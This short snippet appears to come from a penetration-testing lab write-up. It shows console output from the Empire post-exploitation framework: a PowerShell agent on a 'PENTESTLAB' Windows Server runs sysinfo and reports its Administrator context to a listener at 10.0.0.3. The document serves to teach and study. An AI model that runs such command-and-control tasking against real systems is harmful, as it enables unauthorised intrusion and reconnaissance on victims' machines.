 (Empire: X5DACN91) > sysinfo
[*] Tasked X5DACN91 to run TASK_SYSINFO
[*] Agent X5DACN91 tasked with task ID 1
(Empire: X5DACN91) > sysinfo: 0|http://10.0.0.3:80|PENTESTLAB|Administrator|WIN-
PTELU2U07KG|10.0.0.1|Microsoft Windows Server 2012 R2 Standard Evaluation|True|p
owershell|8252|powershell|4
[*] Agent X5DACN91 returned results.
Listener:         http://10.0.0.3:80
Internal IP:    10.0.0.1
Username:         PENTESTLAB\Administrator
Hostname:       WIN-PTELU2U07KG
OS:               Microsoft Windows Server 2012 R2 Standard Evaluation
High Integrity:   1
Process Name:     powershell
Process ID:       8252
Language:         powershell
Language Version: 4
[*] Valid results returned by 10.0.0.1